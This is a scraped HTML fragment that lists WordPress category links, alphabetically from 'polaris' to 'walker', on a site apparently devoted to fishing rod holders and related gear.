	<li class="cat-item cat-item-4209"><a href="https://fishingcaneholder.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fishingcaneholder.com/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fishingcaneholder.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://fishingcaneholder.com/category/pompanette/" >pompanette</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://fishingcaneholder.com/category/pompenette/" >pompenette</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fishingcaneholder.com/category/pontoon/" >pontoon</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://fishingcaneholder.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://fishingcaneholder.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://fishingcaneholder.com/category/portarod/" >portarod</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://fishingcaneholder.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://fishingcaneholder.com/category/positioning/" >positioning</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://fishingcaneholder.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://fishingcaneholder.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://fishingcaneholder.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://fishingcaneholder.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://fishingcaneholder.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://fishingcaneholder.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://fishingcaneholder.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://fishingcaneholder.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://fishingcaneholder.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://fishingcaneholder.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://fishingcaneholder.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://fishingcaneholder.com/category/prologic/" >prologic</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://fishingcaneholder.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://fishingcaneholder.com/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fishingcaneholder.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://fishingcaneholder.com/category/pursuit/" >pursuit</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://fishingcaneholder.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fishingcaneholder.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://fishingcaneholder.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://fishingcaneholder.com/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fishingcaneholder.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://fishingcaneholder.com/category/r-series/" >r-series</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://fishingcaneholder.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://fishingcaneholder.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://fishingcaneholder.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://fishingcaneholder.com/category/railblaza/" >railblaza</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://fishingcaneholder.com/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://fishingcaneholder.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fishingcaneholder.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://fishingcaneholder.com/category/rap-340/" >rap-340</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://fishingcaneholder.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fishingcaneholder.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://fishingcaneholder.com/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fishingcaneholder.com/category/reciever/" >reciever</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://fishingcaneholder.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fishingcaneholder.com/category/redfish/" >redfish</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://fishingcaneholder.com/category/redington/" >redington</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://fishingcaneholder.com/category/reef/" >reef</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fishingcaneholder.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://fishingcaneholder.com/category/reelax/" >reelax</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://fishingcaneholder.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://fishingcaneholder.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://fishingcaneholder.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://fishingcaneholder.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://fishingcaneholder.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://fishingcaneholder.com/category/resale/" >resale</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://fishingcaneholder.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://fishingcaneholder.com/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fishingcaneholder.com/category/retreat/" >retreat</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://fishingcaneholder.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://fishingcaneholder.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://fishingcaneholder.com/category/rhino-rack/" >rhino-rack</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://fishingcaneholder.com/category/ridgemonkey/" >ridgemonkey</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://fishingcaneholder.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://fishingcaneholder.com/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://fishingcaneholder.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://fishingcaneholder.com/category/riversmith/" >riversmith</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://fishingcaneholder.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://fishingcaneholder.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://fishingcaneholder.com/category/rockaway/" >rockaway</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://fishingcaneholder.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://fishingcaneholder.com/category/rod-runner/" >rod-runner</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fishingcaneholder.com/category/rodeel/" >rodeel</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://fishingcaneholder.com/category/rodholder/" >rodholder</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://fishingcaneholder.com/category/rodholders/" >rodholders</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://fishingcaneholder.com/category/rodlok/" >rodlok</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://fishingcaneholder.com/category/rodmounts/" >rodmounts</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fishingcaneholder.com/category/rods/" >rods</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://fishingcaneholder.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fishingcaneholder.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://fishingcaneholder.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://fishingcaneholder.com/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://fishingcaneholder.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://fishingcaneholder.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://fishingcaneholder.com/category/rotated/" >rotated</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://fishingcaneholder.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://fishingcaneholder.com/category/rrh-230/" >rrh-230</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://fishingcaneholder.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fishingcaneholder.com/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://fishingcaneholder.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fishingcaneholder.com/category/saber/" >saber</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://fishingcaneholder.com/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://fishingcaneholder.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://fishingcaneholder.com/category/salmon/" >salmon</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fishingcaneholder.com/category/saltwater/" >saltwater</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://fishingcaneholder.com/category/salty/" >salty</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://fishingcaneholder.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://fishingcaneholder.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fishingcaneholder.com/category/saver/" >saver</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://fishingcaneholder.com/category/savior/" >savior</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fishingcaneholder.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fishingcaneholder.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://fishingcaneholder.com/category/screwless/" >screwless</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://fishingcaneholder.com/category/scupper/" >scupper</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://fishingcaneholder.com/category/sea-dog/" >sea-dog</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://fishingcaneholder.com/category/seachoice/" >seachoice</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://fishingcaneholder.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://fishingcaneholder.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://fishingcaneholder.com/category/seamule/" >seamule</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://fishingcaneholder.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://fishingcaneholder.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://fishingcaneholder.com/category/searigst/" >searigst</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://fishingcaneholder.com/category/seastrike/" >seastrike</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://fishingcaneholder.com/category/seasucker/" >seasucker</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://fishingcaneholder.com/category/seavee/" >seavee</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://fishingcaneholder.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fishingcaneholder.com/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://fishingcaneholder.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://fishingcaneholder.com/category/semoprus/" >semoprus</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fishingcaneholder.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://fishingcaneholder.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://fishingcaneholder.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fishingcaneholder.com/category/sevylor/" >sevylor</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://fishingcaneholder.com/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://fishingcaneholder.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://fishingcaneholder.com/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://fishingcaneholder.com/category/sheath/" >sheath</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://fishingcaneholder.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://fishingcaneholder.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://fishingcaneholder.com/category/shortcut/" >shortcut</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://fishingcaneholder.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://fishingcaneholder.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fishingcaneholder.com/category/sidekick/" >sidekick</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://fishingcaneholder.com/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fishingcaneholder.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://fishingcaneholder.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://fishingcaneholder.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://fishingcaneholder.com/category/sinker/" >sinker</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://fishingcaneholder.com/category/sk10/" >sk10</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://fishingcaneholder.com/category/skwoosh/" >skwoosh</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fishingcaneholder.com/category/slamming/" >slamming</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://fishingcaneholder.com/category/smackdown/" >smackdown</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://fishingcaneholder.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://fishingcaneholder.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://fishingcaneholder.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://fishingcaneholder.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://fishingcaneholder.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://fishingcaneholder.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://fishingcaneholder.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://fishingcaneholder.com/category/sonik/" >sonik</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://fishingcaneholder.com/category/soportes/" >soportes</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://fishingcaneholder.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://fishingcaneholder.com/category/soyeeze/" >soyeeze</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://fishingcaneholder.com/category/space-saving/" >space-saving</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://fishingcaneholder.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://fishingcaneholder.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://fishingcaneholder.com/category/species/" >species</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://fishingcaneholder.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://fishingcaneholder.com/category/spillway/" >spillway</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://fishingcaneholder.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://fishingcaneholder.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://fishingcaneholder.com/category/spooligan/" >spooligan</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fishingcaneholder.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://fishingcaneholder.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://fishingcaneholder.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fishingcaneholder.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://fishingcaneholder.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://fishingcaneholder.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fishingcaneholder.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fishingcaneholder.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://fishingcaneholder.com/category/starboard/" >starboard</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://fishingcaneholder.com/category/starcraft/" >starcraft</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://fishingcaneholder.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://fishingcaneholder.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://fishingcaneholder.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://fishingcaneholder.com/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://fishingcaneholder.com/category/stonker/" >stonker</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://fishingcaneholder.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://fishingcaneholder.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://fishingcaneholder.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://fishingcaneholder.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://fishingcaneholder.com/category/stratos/" >stratos</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://fishingcaneholder.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://fishingcaneholder.com/category/striper/" >striper</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fishingcaneholder.com/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://fishingcaneholder.com/category/styel/" >styel</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://fishingcaneholder.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fishingcaneholder.com/category/suck/" >suck</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://fishingcaneholder.com/category/suction/" >suction</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://fishingcaneholder.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://fishingcaneholder.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://fishingcaneholder.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://fishingcaneholder.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://fishingcaneholder.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://fishingcaneholder.com/category/suvwinner/" >suvwinner</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://fishingcaneholder.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://fishingcaneholder.com/category/swarmed/" >swarmed</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://fishingcaneholder.com/category/swiftcast/" >swiftcast</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://fishingcaneholder.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://fishingcaneholder.com/category/t-bar/" >t-bar</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://fishingcaneholder.com/category/t10-355/" >t10-355</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://fishingcaneholder.com/category/tackle/" >tackle</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://fishingcaneholder.com/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://fishingcaneholder.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://fishingcaneholder.com/category/taruor/" >taruor</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://fishingcaneholder.com/category/tbar/" >tbar</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://fishingcaneholder.com/category/tc-homeny/" >tc-homeny</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://fishingcaneholder.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://fishingcaneholder.com/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fishingcaneholder.com/category/tempress/" >tempress</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://fishingcaneholder.com/category/tengsha-boat/" >tengsha-boat</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://fishingcaneholder.com/category/tenkara/" >tenkara</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://fishingcaneholder.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://fishingcaneholder.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://fishingcaneholder.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://fishingcaneholder.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://fishingcaneholder.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://fishingcaneholder.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://fishingcaneholder.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://fishingcaneholder.com/category/thule/" >thule</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://fishingcaneholder.com/category/tidak/" >tidak</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://fishingcaneholder.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://fishingcaneholder.com/category/tigress/" >tigress</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://fishingcaneholder.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://fishingcaneholder.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://fishingcaneholder.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://fishingcaneholder.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://fishingcaneholder.com/category/tite/" >tite</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://fishingcaneholder.com/category/tite-lok/" >tite-lok</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://fishingcaneholder.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://fishingcaneholder.com/category/toolbox/" >toolbox</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://fishingcaneholder.com/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://fishingcaneholder.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://fishingcaneholder.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fishingcaneholder.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://fishingcaneholder.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://fishingcaneholder.com/category/trakker/" >trakker</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://fishingcaneholder.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://fishingcaneholder.com/category/traxstech/" >traxstech</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://fishingcaneholder.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://fishingcaneholder.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://fishingcaneholder.com/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://fishingcaneholder.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://fishingcaneholder.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://fishingcaneholder.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://fishingcaneholder.com/category/troll/" >troll</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://fishingcaneholder.com/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://fishingcaneholder.com/category/trolling/" >trolling</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fishingcaneholder.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fishingcaneholder.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://fishingcaneholder.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://fishingcaneholder.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://fishingcaneholder.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://fishingcaneholder.com/category/tundratacoma/" >tundratacoma</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://fishingcaneholder.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://fishingcaneholder.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://fishingcaneholder.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://fishingcaneholder.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://fishingcaneholder.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://fishingcaneholder.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fishingcaneholder.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://fishingcaneholder.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://fishingcaneholder.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://fishingcaneholder.com/category/up-right/" >up-right</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://fishingcaneholder.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://fishingcaneholder.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://fishingcaneholder.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://fishingcaneholder.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://fishingcaneholder.com/category/vacrac/" >vacrac</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fishingcaneholder.com/category/vanhunks/" >vanhunks</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fishingcaneholder.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://fishingcaneholder.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://fishingcaneholder.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://fishingcaneholder.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://fishingcaneholder.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://fishingcaneholder.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://fishingcaneholder.com/category/vexilar/" >vexilar</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://fishingcaneholder.com/category/veywane/" >veywane</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://fishingcaneholder.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://fishingcaneholder.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://fishingcaneholder.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://fishingcaneholder.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://fishingcaneholder.com/category/voxy/" >voxy</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://fishingcaneholder.com/category/wahoo/" >wahoo</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://fishingcaneholder.com/category/walked/" >walked</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://fishingcaneholder.com/category/walker/" >walker</a>
</li>
